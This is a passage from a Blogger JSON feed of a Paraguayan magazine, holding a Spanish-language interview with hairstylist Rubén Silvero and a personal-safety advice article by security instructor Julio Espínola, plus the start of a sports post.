Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" 